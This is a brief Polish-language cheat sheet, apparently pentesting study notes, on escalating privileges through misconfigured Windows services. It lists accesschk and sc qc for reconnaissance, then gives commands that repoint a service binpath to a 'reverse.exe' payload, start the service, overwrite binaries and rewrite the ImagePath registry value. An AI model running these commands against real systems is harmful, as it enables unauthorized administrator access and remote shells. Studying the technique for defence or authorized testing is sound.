 1) Wyswietlanie i badanie danych
• accesschk (sysinternals) pokazuje jakie prawa maja uzytkownicy
■ accesschk.exe /accepteula -uwcqv <user> <usluga>
■ accesschk.exe /accepteula -uwdq "<plik/folder>"
• Sprawdzenie z jakimi uprawnieniami usluga dziala
■ sc qc <usluga>
2) Czego szukac
• Podatnosci
■ Spacja w sciezce i brak cudzyslowiow
■ Uprawnienia do zapisywania
■ Uprawnienia do zatrzymywania i wlaczania uslugi
■ Kluczy rejestru ktorych uzywa aplikacja
3) Modyfikowanie uslug (jezeli wystapila mozliwosc) (niektore polecenia tylko na cmd)
• Ustawianie sciezki BINARY_PATH_NAME
■ sc config <usluga> binpath= "\"C:\NaszPayload\reverse.exe\""
• Uruchomienie uslugi
■ net start <usluga>
• Nadpisanie pliku
■ copy <file to copy> "<destination copy>" /Y
• Wpisanie/nadpisanie wartosci w rejestrze
■ reg add HKLM\<sciezka> /v ImagePath /t REG_EXPAND_SZ /d <Wartosc> /f